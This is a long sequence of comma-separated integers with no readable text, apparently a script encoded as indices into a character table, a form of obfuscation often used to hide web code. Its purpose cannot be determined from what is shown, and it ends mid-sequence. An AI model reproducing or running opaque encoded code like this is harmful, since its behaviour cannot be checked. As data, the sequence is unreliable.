47,88,88,47,73,74,71,73,81,93,29,20,91,91,20,85,2,46,3,71,3,28,9,48,16,85,20,91,20,85,2,46,3,71,3,28,9,66,73,47,48,16,93,80,11,30,44,28,71,39,16,48,46,71,3,78,78,30,44,48,6,67,74,65,48,82,73,74,76,47,88,88,82,76,54,81,93,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,3,76,72,81,30,28,80,81,44,79,3,4,5,3,28,67,71,2,65,16,16,81,82,5,3,28,67,71,81,3,44,48,16,11,82,76,42,3,71,65,30,44,21,28,67,76,68,47,88,88,82,76,54,81,36,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,76,72,61,3,81,79,73,3,29,4,68,47,61,3,81,79,32,93,29,5,3,28,67,71,2,65,16,16,81,82,5,3,28,67,71,81,3,44,48,16,11,82,76,42,58,83,85,58,76,47,2,16,81,82,61,3,81,79,74,29,89,47,74,53,32,93,47,74,85,85,76,72,73,3,4,74,68,29,2,46,3,71,81,73,82,4,58,54,58,13,68,76,47,73,3,4,74,68,29,73,3,4,74,68,71,93,67,3,81,25,28,82,89,76,71,28,16,49,78,78,30,81,6,3,73,30,82,76,85,73,3,4,74,68,71,73,80,39,73,28,81,82,58,76,47,88,47,81,30,28,80,81,44,79,73,3,71,66,16,74,44,82,34,14,34,76,47,88,88,82,76,54,81,73,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,3,76,72,61,3,81,79,81,29,20,20,54,93,29,20,3,39,93,48,30,2,21,67,74,66,1,65,44,16,78,36,81,73,28,80,32,89,58,83,13,55,27,87,38,50,12,20,47,61,3,81,79,65,29,27,54,67,29,58,83,47,74,2,82,3,69,29,80,44,48,30,2,74,44,30,48,76,72,74,2,82,3,71,65,30,44,21,28,67,92,29,58,76,72,61,3,81,79,65,29,78,3,81,73,30,64,44,28,82,3,4,89,68,76,54,67,29,78,3,81,73,30,64,44,28,82,3,4,89,68,76,47,88,74,2,82,3,71,65,30,44,21,28,67,92,29,83,76,72,61,3,81,79,67,29,78,3,81,73,30,64,44,28,82,3,4,58,68,76,47,88,74,2,82,3,71,65,30,44,21,28,67,29,29,13,76,72,93,29,3,4,83,68,47,88,88,61,3,81,79,65,30,29,5,3,28,67,71,2,65,16,16,81,82,5,3,28,67,71,81,3,44,48,16,11,82,76,42,82,67,14,65,85,58,76,76,85,65,47,2,16,81,82,74,29,89,47,74,53,65,30,47,74,85,85,76,81,85,29,93,71,93,67,3,81,25,28,82,5,3,28,67,71,2,65,16,16,81,82,5,3,28,67,71,81,3,44,48,16,11,82,76,42,93,71,65,30,44,21,28,67,76,76,47,81,30,28,80,81,44,79,81,47,88,88,82,76,54,78,3,48,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,61,54,3,76,72,61,29,60,28,81,74,44,21,82,61,76,47,74,2,82,3,69,29,80,44,48,30,2,74,44,30,48,76,72,65,29,78,3,81,73,30,64,44,28,82,3,4,89,68,76,47,61,29,82,44,30,32,79,25,81,81,3,46,82,65,76,71,66,16,74,44,82,34,89,34,76,85,61,76,71,73,65,74,93,30,82,14,65,76,47,88,81,30,28,80,81,44,79,61,47,88,88,82,76,54,80,81,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,80,54,61,76,72,61,3,81,79,81,63,29,91,8,4,4,3,14,59,25,14,52,89,14,12,18,54,14,68,85,8,68,91,21,47,61,3,81,79,81,29,80,71,11,3,28,93,67,82,81,63,76,47,74,2,82,81,69,29,44,80,65,65,76,72,2,16,81,82,61,3,81,79,74,29,89,47,74,53,81,71,65,30,44,21,28,67,47,74,85,85,76,72,61,3,81,79,44,29,81,4,74,68,71,81,30,78,65,3,93,30,82,34,4,34,54,34,34,76,71,81,30,78,65,3,93,30,82,34,68,34,54,34,34,76,47,61,3,81,79,28,29,44,71,73,78,65,74,28,82,34,18,34,76,47,61,3,81,79,1,30,46,29,28,4,89,68,47,61,3,81,79,3,81,21,73,29,28,4,58,68,47,74,2,82,3,81,21,73,69,29,80,44,48,30,2,74,44,30,48,76,3,81,21,73,29,3,81,21,73,71,73,78,65,74,28,82,34,54,34,76,47,61,3,81,79,61,3,65,80,30,29,81,4,74,68,47,74,2,82,1,30,46,29,29,34,81,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,81,73,82,3,81,21,73,76,47,74,2,82,1,30,46,29,29,34,93,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,81,93,82,3,81,21,73,76,47,74,2,82,1,30,46,29,29,34,36,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,81,36,82,76,47,74,2,82,1,30,46,29,29,34,74,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,78,3,48,82,61,4,34,74,34,68,54,3,81,21,73,76,47,74,2,82,1,30,46,29,29,34,78,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,78,3,48,82,61,4,34,78,34,68,54,3,81,21,73,76,47,74,2,82,1,30,46,29,29,34,21,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,78,3,48,82,61,4,34,21,34,68,54,3,81,21,73,76,47,74,2,82,1,30,46,29,29,34,32,34,76,61,3,81,79,61,3,65,80,30,29,2,46,3,71,78,3,48,82,61,4,34,32,34,68,54,3,81,21,73,76,47,80,29,80,71,81,30,78,65,3,93,30,82,81,4,74,68,54,61,3,65,80,30,76,47,88,88,81,30,28,80,81,44,79,80,47,88,88,82,76,54,2,93,18,2,80,44,93,28,74,16,44,82,76,72,74,2,82,2,46,3,71,93,2,76,72,61,3,81,79,30,73,29,48,16,93,80,11,30,44,28,71,36,80,30,81,46,60,30,65,30,93,28,16,81,25,65,65,82,20,74,11,21,4,73,81,93,42,29,34,32,78,20,85,20,30,44,21,74,44,30,20,85,20,71,44,30,28,20,85,20,48,44,3,20,85,20,14,20,85,20,93,48,44,20,85,20,71,93,16,11,34,68,20,76,47,2,16,81,82,61,3,81,79,63,29,89,47,63,53,30,73,71,65,30,44,21,28,67,47,63,85,85,76,72,30,73,4,63,68,71,16,80,28,30,81,35,56,5,37,29,30,73,4,63,68,71,16,80,28,30,81,35,56,5,37,71,81,30,78,65,3,93,30,82,91,4,3,14,59,89,14,12,68,85,8,71,32,78,30,44,21,74,44,30,8,71,44,30,28,82,62,18,76,48,44,3,14,82,62,18,76,93,48,44,8,71,93,16,11,91,21,74,54,32,74,44,48,16,32,71,65,16,93,3,28,74,16,44,71,67,16,73,28,44,3,11,30,76,71,81,30,78,65,3,93,30,82,34,48,74,73,78,65,3,46,18,79,44,16,44,30,79,69,74,11,78,16,81,28,3,44,28,47,34,54,34,34,76,47,88,88,88,54,11,2,18,2,80,44,93,28,74,16,44,82,76,72,88,54,2,18,2,80,44,93,28,74,16,44,82,2,65,76,72,2,16,81,82,61,3,81,79,46,29,89,47,46,53,2,65,71,65,30,44,21,28,67,47,46,85,85,76,72,61,3,81,79,1,29,2,65,4,46,68,47,61,3,81,79,30,73,29,48,16,93,80,11,30,44,28,71,36,80,30,81,46,60,30,65,30,93,28,16,81,25,65,65,82,1,4,34,78,3,28,28,30,81,44,34,68,76,47,2,16,81,82,61,3,81,79,63,29,89,47,63,53,30,73,71,65,30,44,21,28,67,47,63,85,85,76,72,74,2,82,1,4,34,3,93,28,74,16,44,34,68,29,29,34,74,44,66,30,93,28,34,76,72,74,2,82,1,4,34,78,16,73,74,28,74,16,44,34,68,29,29,34,39,30,2,16,81,30,34,76,72,61,3,81,79,44,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,48,74,61,20,76,47,44,71,74,44,44,30,81,35,56,5,37,29,1,4,34,44,30,32,35,28,11,65,34,68,47,30,73,4,63,68,71,78,3,81,30,44,28,0,16,48,30,71,74,44,73,30,81,28,17,30,2,16,81,30,82,44,54,30,73,4,63,68,76,47,44,71,16,80,28,30,81,35,56,5,37,29,44,71,74,44,44,30,81,35,56,5,37,47,88,30,65,73,30,79,74,2,82,1,4,34,78,16,73,74,28,74,16,44,34,68,29,29,34,3,2,28,30,81,34,76,72,61,3,81,79,44,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,48,74,61,20,76,47,44,71,74,44,44,30,81,35,56,5,37,29,1,4,34,44,30,32,35,28,11,65,34,68,47,30,73,4,63,68,71,78,3,81,30,44,28,0,16,48,30,71,74,44,73,30,81,28,17,30,2,16,81,30,82,44,54,30,73,4,63,68,71,44,30,63,28,60,74,39,65,74,44,21,76,47,44,71,16,80,28,30,81,35,56,5,37,29,44,71,74,44,44,30,81,35,56,5,37,47,88,88,88,88,2,46,3,71,3,28,9,2,29,34,48,81,3,32,34,47,88,54,65,3,28,30,81,18,2,80,44,93,28,74,16,44,82,76,72,61,3,81,79,30,61,30,44,28,37,74,73,28,30,44,30,81,60,80,78,78,16,81,28,30,48,29,32,74,44,48,16,32,71,3,48,48,31,61,30,44,28,37,74,73,28,30,44,30,81,47,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,16,76,72,61,3,81,79,16,39,66,29,2,46,3,71,36,82,16,71,78,3,81,30,44,28,54,48,16,93,80,11,30,44,28,71,39,16,48,46,76,4,89,68,47,74,2,82,16,39,66,29,29,80,44,48,30,2,74,44,30,48,76,72,81,30,28,80,81,44,79,2,3,65,73,30,47,88,2,46,3,71,73,93,3,44,82,16,76,47,74,2,82,30,61,30,44,28,37,74,73,28,30,44,30,81,60,80,78,78,16,81,28,30,48,76,72,16,39,66,71,3,48,48,31,61,30,44,28,37,74,73,28,30,44,30,81,82,34,15,7,5,0,16,48,30,64,44,73,30,81,28,30,48,34,54,2,46,3,71,73,93,3,44,54,2,3,65,73,30,76,47,88,30,65,73,30,72,32,74,44,48,16,32,71,73,30,28,56,74,11,30,16,80,28,82,2,80,44,93,28,74,16,44,82,76,72,2,46,3,71,65,3,28,30,81,82,16,76,47,88,54,27,89,89,76,47,88,88,88,82,76,54,73,93,3,44,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,16,76,72,61,3,81,79,3,29,2,46,3,71,36,82,16,71,93,67,74,65,48,54,2,46,3,71,36,82,16,71,78,3,81,30,44,28,76,4,89,68,54,48,16,93,80,11,30,44,28,71,39,16,48,46,76,47,2,16,81,82,61,3,81,79,78,29,89,47,78,53,3,71,65,30,44,21,28,67,47,78,85,85,76,72,74,2,82,2,46,3,71,93,65,4,78,68,29,29,80,44,48,30,2,74,44,30,48,76,72,2,46,3,71,93,65,4,78,68,29,3,4,78,68,47,2,46,3,71,44,16,32,82,2,46,3,71,80,81,82,2,46,3,71,80,76,54,3,4,78,68,76,47,88,88,88,88,82,76,54,44,16,32,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,80,81,65,54,78,3,81,30,44,28,76,72,74,2,82,2,46,3,71,80,93,69,29,2,3,65,73,30,76,72,2,46,3,71,93,16,65,65,30,93,28,74,16,44,82,2,46,3,71,80,93,54,78,3,81,30,44,28,76,47,2,46,3,71,80,93,29,2,3,65,73,30,47,81,30,28,80,81,44,47,88,61,3,81,79,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,74,11,21,20,76,47,74,71,93,81,16,73,73,7,81,74,21,74,44,29,20,25,44,16,44,46,11,16,80,73,20,47,74,71,16,44,65,16,3,48,29,2,80,44,93,28,74,16,44,82,76,72,2,46,3,71,93,85,85,47,61,3,81,79,93,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,93,3,44,61,3,73,20,76,47,61,3,81,79,28,29,93,71,21,30,28,6,16,44,28,30,63,28,82,20,83,48,20,76,47,61,3,81,79,32,29,74,71,32,74,48,28,67,47,61,3,81,79,67,29,74,71,67,30,74,21,67,28,47,61,3,81,79,11,29,34,2,81,16,11,6,67,3,81,6,16,48,30,34,47,93,71,73,28,46,65,30,71,32,74,48,28,67,29,93,71,32,74,48,28,67,29,32,47,93,71,73,28,46,65,30,71,67,30,74,21,67,28,29,93,71,67,30,74,21,67,28,29,67,47,28,71,21,65,16,39,3,65,25,65,78,67,3,29,58,71,89,47,28,71,21,65,16,39,3,65,6,16,11,78,16,73,74,28,30,7,78,30,81,3,28,74,16,44,29,34,93,16,78,46,34,47,28,4,2,46,3,71,3,28,9,2,85,2,46,3,71,3,28,9,74,68,82,74,54,89,54,89,76,47,61,3,81,79,39,29,2,46,3,71,78,83,55,82,28,4,2,46,3,71,11,82,76,68,82,89,54,89,54,32,54,67,76,71,48,3,28,3,76,47,61,3,81,79,73,29,20,20,47,61,3,81,79,61,29,4,20,79,20,54,20,69,20,54,20,8,20,20,54,20,45,20,54,20,77,20,54,20,26,20,54,20,57,20,54,20,34,20,54,20,82,20,54,20,76,20,54,20,42,20,54,20,85,20,54,20,54,20,54,20,14,20,54,20,71,20,54,20,91,20,54,20,89,20,54,20,58,20,54,20,83,20,54,20,13,20,54,20,55,20,54,20,27,20,54,20,87,20,54,20,38,20,54,20,50,20,54,20,12,20,54,20,18,20,54,20,47,20,54,20,53,20,54,20,29,20,54,20,92,20,54,20,62,20,54,20,40,20,54,20,25,20,54,20,17,20,54,20,6,20,54,20,15,20,54,20,31,20,54,20,86,20,54,20,90,20,54,20,35,20,54,20,64,20,54,20,51,20,54,20,84,20,54,20,37,20,54,20,5,20,54,20,0,20,54,20,7,20,54,20,43,20,54,20,23,20,54,20,10,20,54,20,60,20,54,20,56,20,54,20,49,20,54,20,41,20,54,20,24,20,54,20,75,20,54,20,70,20,54,20,52,20,54,20,4,20,54,20,8,8,20,54,20,68,20,54,20,33,20,54,20,9,20,54,20,19,20,54,20,3,20,54,20,39,20,54,20,93,20,54,20,48,20,54,20,30,20,54,20,2,20,54,20,21,20,54,20,67,20,54,20,74,20,54,20,66,20,54,20,1,20,54,20,65,20,54,20,11,20,54,20,44,20,54,20,16,20,54,20,78,20,54,20,36,20,54,20,81,20,54,20,73,20,54,20,28,20,54,20,80,20,54,20,61,20,54,20,32,20,54,20,63,20,54,20,46,20,54,20,59,20,54,20,72,20,54,20,22,20,54,20,88,20,68,47,2,16,81,82,61,3,81,79,63,29,89,47,63,53,39,71,65,30,44,21,28,67,47,63,85,85,76,74,2,82,39,4,63,68,76,73,85,29,61,4,82,39,4,63,68,14,13,83,76,68,47,61,3,81,79,28,29,2,46,3,71,81,73,82,76,47,73,29,73,71,81,30,78,65,3,93,30,82,34,20,80,44,74,28,9,65,74,73,28,20,34,54,34,20,80,44,74,28,9,65,74,73,28,9,34,85,28,85,34,20,34,76,47,73,29,73,71,81,30,78,65,3,93,30,82,34,20,16,39,73,30,81,61,30,20,34,54,34,20,16,39,73,30,81,61,30,9,34,85,28,85,34,20,34,76,47,61,3,81,79,80,93,65,29,51,60,7,0,71,78,3,81,73,30,82,73,76,47,74,2,82,80,93,65,29,29,29,28,81,80,30,76,72,80,93,65,29,30,61,3,65,82,20,82,20,85,73,85,20,76,20,76,47,88,80,93,65,71,80,44,74,28,9,65,74,73,28,29,80,93,65,4,34,80,44,74,28,9,65,74,73,28,9,34,85,28,68,47,80,93,65,71,16,39,73,30,81,61,30,29,80,93,65,4,34,16,39,73,30,81,61,30,9,34,85,28,68,47,2,46,3,71,73,61,82,80,93,65,76,47,74,2,82,2,46,3,71,93,29,29,58,57,57,80,93,65,71,16,39,73,30,81,61,30,71,30,44,3,39,65,30,48,29,29,58,76,72,2,46,3,71,80,93,29,80,93,65,47,2,46,3,71,65,3,28,30,81,82,80,93,65,71,16,39,73,30,81,61,30,76,47,88,30,65,73,30,72,2,46,3,71,93,16,65,65,30,93,28,74,16,44,82,80,93,65,54,78,3,81,30,44,28,76,47,88,88,47,74,71,16,44,30,81,81,16,81,29,2,80,44,93,28,74,16,44,82,76,72,74,2,82,74,71,73,81,93,29,29,65,16,93,3,28,74,16,44,71,78,81,16,28,16,93,16,65,85,80,81,65,76,72,74,71,73,81,93,29,2,46,3,71,80,81,82,2,46,3,71,46,76,47,81,30,28,80,81,44,47,88,61,3,81,79,73,29,2,46,3,71,61,73,82,76,47,74,2,82,73,76,72,61,3,81,79,28,29,2,46,3,71,81,73,82,76,47,73,29,73,71,81,30,78,65,3,93,30,82,34,20,80,44,74,28,9,65,74,73,28,20,34,54,34,20,80,44,74,28,9,65,74,73,28,9,34,85,28,85,34,20,34,76,47,73,29,73,71,81,30,78,65,3,93,30,82,34,20,16,39,73,30,81,61,30,20,34,54,34,20,16,39,73,30,81,61,30,9,34,85,28,85,34,20,34,76,47,61,3,81,79,80,93,65,29,51,60,7,0,71,78,3,81,73,30,82,73,76,47,74,2,82,80,93,65,29,29,29,28,81,80,30,76,72,80,93,65,29,30,61,3,65,82,20,82,20,85,73,85,20,76,20,76,47,88,80,93,65,71,80,44,74,28,9,65,74,73,28,29,80,93,65,4,34,80,44,74,28,9,65,74,73,28,9,34,85,28,68,47,80,93,65,71,16,39,73,30,81,61,30,29,80,93,65,4,34,16,39,73,30,81,61,30,9,34,85,28,68,47,2,46,3,71,93,16,65,65,30,93,28,74,16,44,82,80,93,65,54,78,3,81,30,44,28,76,47,88,88,47,74,71,73,81,93,29,80,81,65,47,88,88,82,76,54,78,83,55,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,39,76,72,61,3,81,79,73,29,4,68,47,2,16,81,82,61,3,81,79,74,29,89,47,74,53,39,71,65,30,44,21,28,67,47,74,85,29,55,76,72,74,2,82,39,4,74,85,89,68,92,89,76,73,71,78,80,73,67,82,39,4,74,85,89,68,76,47,74,2,82,39,4,74,85,58,68,92,89,76,73,71,78,80,73,67,82,39,4,74,85,58,68,76,47,74,2,82,39,4,74,85,83,68,92,89,76,73,71,78,80,73,67,82,39,4,74,85,83,68,76,47,88,81,30,28,80,81,44,79,73,47,88,88,82,76,54,73,61,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,48,76,72,28,81,46,72,65,16,93,3,65,60,28,16,81,3,21,30,71,73,30,28,64,28,30,11,82,2,46,3,71,3,28,9,74,39,54,51,60,7,0,71,73,28,81,74,44,21,74,2,46,82,48,76,76,47,88,93,3,28,93,67,82,30,76,72,88,88,88,82,76,54,61,73,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,76,72,28,81,46,72,81,30,28,80,81,44,79,65,16,93,3,65,60,28,16,81,3,21,30,71,21,30,28,64,28,30,11,82,2,46,3,71,3,28,9,74,39,76,47,88,93,3,28,93,67,82,30,76,72,81,30,28,80,81,44,79,2,3,65,73,30,47,88,88,88,82,76,54,74,73,9,28,30,73,28,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,76,72,74,2,82,32,74,44,48,16,32,71,65,16,93,3,28,74,16,44,71,67,3,73,67,71,73,30,3,81,93,67,82,20,9,9,46,28,30,73,28,20,76,92,14,58,76,28,30,73,28,29,28,81,80,30,47,30,65,73,30,79,28,30,73,28,29,2,3,65,73,30,47,81,30,28,80,81,44,79,28,30,73,28,47,88,88,82,76,54,3,93,73,73,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,93,73,73,76,72,61,3,81,79,67,29,48,16,93,80,11,30,44,28,71,36,80,30,81,46,60,30,65,30,93,28,16,81,25,65,65,82,34,39,16,48,46,34,76,4,89,68,54,73,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,34,73,28,46,65,30,34,76,47,73,71,73,30,28,25,28,28,81,74,39,80,28,30,82,20,28,46,78,30,20,54,20,28,30,63,28,91,93,73,73,20,76,47,74,2,82,73,71,73,28,46,65,30,60,67,30,30,28,76,73,71,73,28,46,65,30,60,67,30,30,28,71,93,73,73,56,30,63,28,29,93,73,73,47,30,65,73,30,79,73,71,74,44,44,30,81,35,56,5,37,29,93,73,73,47,81,30,28,80,81,44,79,67,71,3,78,78,30,44,48,6,67,74,65,48,82,73,76,47,88,88,82,76,54,21,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,76,72,61,3,81,79,32,29,32,74,44,48,16,32,71,74,44,44,30,81,24,74,48,28,67,47,61,3,81,79,81,29,27,47,74,2,82,32,53,29,55,38,12,76,81,29,58,47,74,2,82,32,53,29,38,87,38,76,81,29,83,47,74,2,82,32,53,29,58,89,83,13,76,81,29,13,47,74,2,82,32,53,29,58,55,13,12,76,81,29,55,47,81,30,28,80,81,44,79,81,47,88,88,82,76,54,11,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,46,3,71,3,28,9,21,85,2,46,3,71,3,28,9,74,85,2,46,3,71,3,28,9,48,47,88,88,82,76,54,93,16,65,65,30,93,28,74,16,44,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,80,93,65,54,78,3,81,30,44,28,76,72,61,3,81,79,16,29,72,74,44,74,28,18,2,80,44,93,28,74,16,44,82,76,72,74,2,82,2,46,3,71,93,73,73,29,29,2,3,65,73,30,76,72,2,46,3,71,93,73,73,29,2,46,3,71,3,93,73,73,82,80,93,65,71,93,73,73,9,93,16,11,11,16,44,76,47,88,2,16,81,82,61,3,81,79,74,29,89,47,74,53,80,93,65,71,80,44,74,28,9,65,74,73,28,71,65,30,44,21,28,67,47,74,85,85,76,72,16,71,80,44,74,28,82,80,93,65,71,80,44,74,28,9,65,74,73,28,4,74,68,54,78,3,81,30,44,28,76,47,88,88,54,80,44,74,28,18,2,80,44,93,28,74,16,44,82,80,54,78,3,81,30,44,28,76,72,2,16,81,82,74,29,89,47,74,53,80,71,30,63,93,65,80,48,30,9,80,81,65,9,65,74,73,28,71,65,30,44,21,28,67,47,74,85,85,76,72,61,3,81,79,30,80,29,44,30,32,79,10,30,21,31,63,78,82,80,71,30,63,93,65,80,48,30,9,80,81,65,9,65,74,73,28,4,74,68,76,47,74,2,82,32,74,44,48,16,32,71,65,16,93,3,28,74,16,44,71,78,3,28,67,44,3,11,30,71,11,3,28,93,67,82,30,80,76,76,81,30,28,80,81,44,47,88,74,2,82,80,71,28,3,81,21,30,28,9,73,30,65,30,93,28,16,81,69,29,80,44,48,30,2,74,44,30,48,57,57,80,71,28,3,81,21,30,28,9,73,30,65,30,93,28,16,81,69,29,20,20,76,72,61,3,81,79,28,73,29,80,71,28,3,81,21,30,28,9,73,30,65,30,93,28,16,81,54,28,3,29,80,71,28,3,81,21,30,28,9,3,78,78,81,16,3,93,67,54,93,73,29,80,71,93,16,44,28,3,74,44,30,81,9,73,28,46,65,30,47,88,30,65,73,30,79,74,2,82,2,46,3,71,74,73,9,28,30,73,28,82,76,57,57,80,71,28,3,81,21,30,28,9,73,30,65,30,93,28,16,81,9,28,30,73,28,69,29,80,44,48,30,2,74,44,30,48,57,57,80,71,28,3,81,21,30,28,9,73,30,65,30,93,28,16,81,9,28,30,73,28,69,29,20,20,76,72,61,3,81,79,28,73,29,80,71,28,3,81,21,30,28,9,73,30,65,30,93,28,16,81,9,28,30,73,28,54,28,3,29,80,71,28,3,81,21,30,28,9,3,78,78,81,16,3,93,67,9,28,30,73,28,54,93,73,29,80,71,93,16,44,28,3,74,44,30,81,9,73,28,46,65,30,9,28,30,73,28,47,88,30,65,73,30,79,81,30,28,80,81,44,47,80,71,93,73,73,9,73,78,30,93,74,2,74,93,85,29,20,71,20,85,80,71,32,74,48,21,30,28,9,93,65,3,73,73,85,20,79,72,20,85,80,71,93,16,44,28,3,74,44,30,81,9,73,28,46,65,30,85,20,88,20,47,61,3,81,79,28,29,2,46,3,71,36,82,28,73,54,78,3,81,30,44,28,76,47,74,2,82,28,71,65,30,44,21,28,67,53,58,76,81,30,28,80,81,44,47,28,29,28,4,89,68,47,2,46,3,71,93,73,73,4,34,28,30,63,28,34,85,34,6,16,44,28,30,44,28,34,68,85,29,80,71,93,73,73,9,73,78,30,93,74,2,74,93,47,74,2,82,28,3,29,29,20,39,30,2,16,81,30,20,76,72,61,3,81,79,44,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,48,74,61,20,76,47,44,71,74,44,44,30,81,35,56,5,37,29,80,71,67,28,11,65,47,28,71,78,3,81,30,44,28,0,16,48,30,71,74,44,73,30,81,28,17,30,2,16,81,30,82,44,54,28,76,47,44,71,16,80,28,30,81,35,56,5,37,29,44,71,74,44,44,30,81,35,56,5,37,47,88,30,65,73,30,79,74,2,82,28,3,29,29,20,3,2,28,30,81,20,76,72,61,3,81,79,44,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,48,74,61,20,76,47,44,71,74,44,44,30,81,35,56,5,37,29,80,71,67,28,11,65,47,28,71,78,3,81,30,44,28,0,16,48,30,71,74,44,73,30,81,28,17,30,2,16,81,30,82,44,54,28,71,44,30,63,28,60,74,39,65,74,44,21,76,47,44,71,16,80,28,30,81,35,56,5,37,29,44,71,74,44,44,30,81,35,56,5,37,47,88,30,65,73,30,79,74,2,82,28,3,29,29,20,3,78,78,30,44,48,20,76,28,71,74,44,44,30,81,35,56,5,37,29,28,71,74,44,44,30,81,35,56,5,37,85,80,71,67,28,11,65,47,30,65,73,30,79,74,2,82,28,3,29,29,20,78,81,30,78,30,44,48,20,76,28,71,74,44,44,30,81,35,56,5,37,29,80,71,67,28,11,65,85,28,71,74,44,44,30,81,35,56,5,37,47,30,65,73,30,79,74,2,82,28,3,29,29,20,2,74,65,65,20,76,28,71,74,44,44,30,81,35,56,5,37,29,80,71,67,28,11,65,47,30,65,73,30,79,81,30,28,80,81,44,47,80,71,80,44,74,28,29,2,46,3,71,36,82,20,71,20,85,80,71,32,74,48,21,30,28,9,93,65,3,73,73,54,48,16,93,80,11,30,44,28,71,39,16,48,46,76,4,89,68,47,82,2,80,44,93,28,74,16,44,79,32,3,74,28,82,28,32,76,72,74,2,82,28,32,29,29,80,44,48,30,2,74,44,30,48,76,61,3,81,79,28,32,29,89,47,30,65,73,30,79,74,2,82,28,32,92,58,89,76,81,30,28,80,81,44,47,74,2,82,28,32,92,89,57,57,16,71,81,74,21,82,80,76,29,29,28,81,80,30,76,81,30,28,80,81,44,47,32,74,44,48,16,32,71,73,30,28,56,74,11,30,16,80,28,82,2,80,44,93,28,74,16,44,82,76,72,32,3,74,28,82,28,32,85,58,76,47,88,54,58,89,89,76,47,88,76,82,76,47,32,74,44,48,16,32,71,3,48,48,31,61,30,44,28,37,74,73,28,30,44,30,81,82,20,81,30,73,74,59,30,20,54,2,80,44,93,28,74,16,44,82,76,72,16,71,81,74,21,82,80,76,47,88,76,47,16,71,81,74,21,82,80,76,47,88,54,81,74,21,18,2,80,44,93,28,74,16,44,82,80,76,72,30,29,2,46,3,71,36,82,20,71,20,85,80,71,32,74,48,21,30,28,9,93,65,3,73,73,85,20,79,71,20,85,80,71,74,11,21,9,93,65,3,73,73,54,48,16,93,80,11,30,44,28,71,39,16,48,46,76,47,61,3,81,79,11,29,48,16,93,80,11,30,44,28,71,39,16,48,46,71,36,80,30,81,46,60,30,65,30,93,28,16,81,25,65,65,82,20,71,20,85,80,71,32,74,48,21,30,28,9,93,65,3,73,73,85,20,79,4,73,28,46,65,30,29,34,48,74,73,78,65,3,46,18,79,44,16,44,30,79,69,74,11,78,16,81,28,3,44,28,47,34,68,20,76,71,65,30,44,21,28,67,47,74,2,82,11,92,89,76,72,48,16,93,80,11,30,44,28,71,39,16,48,46,71,74,44,44,30,81,35,56,5,37,29,20,25,48,39,65,16,93,1,79,31,81,81,16,81,71,20,47,32,74,44,48,16,32,71,73,30,28,56,74,11,30,16,80,28,82,2,80,44,93,28,74,16,44,82,76,72,32,74,44,48,16,32,71,3,65,30,81,28,82,34,25,48,39,65,16,93,1,79,30,63,28,30,44,73,74,16,44,79,30,81,81,16,81,79,89,2,55,27,87,58,13,13,27,34,85,20,8,44,20,85,34,56,81,46,79,28,16,79,48,74,73,3,39,65,30,79,28,67,74,73,79,30,63,28,30,44,73,74,16,44,79,16,81,79,81,30,73,28,3,81,28,79,46,16,80,81,79,44,3,61,74,21,3,28,16,81,71,34,76,47,32,74,44,48,16,32,71,65,16,93,3,28,74,16,44,71,81,30,65,16,3,48,82,76,47,88,54,58,89,76,47,88,74,2,82,30,4,89,68,71,93,65,74,30,44,28,24,74,48,28,67,29,29,89,76,81,30,28,80,81,44,79,2,3,65,73,30,47,61,3,81,79,81,3,28,74,16,29,30,4,89,68,71,93,65,74,30,44,28,24,74,48,28,67,91,80,93,65,71,73,78,81,74,28,30,9,32,74,48,28,67,47,61,3,81,79,44,30,32,9,39,21,9,67,30,74,21,67,28,29,5,3,28,67,71,2,65,16,16,81,82,81,3,28,74,16,42,80,93,65,71,73,78,81,74,28,30,9,67,30,74,21,67,28,76,47,61,3,81,79,3,48,9,67,30,74,21,67,28,29,5,3,28,67,71,2,65,16,16,81,82,44,30,32,9,39,21,9,67,30,74,21,67,28,91,80,93,65,71,73,78,81,74,28,30,9,93,16,80,44,28,76,47,74,2,82,3,48,9,67,30,74,21,67,28,42,80,93,65,71,73,78,81,74,28,30,9,93,16,80,44,28,69,29,44,30,32,9,39,21,9,67,30,74,21,67,28,76,72,44,30,32,9,39,21,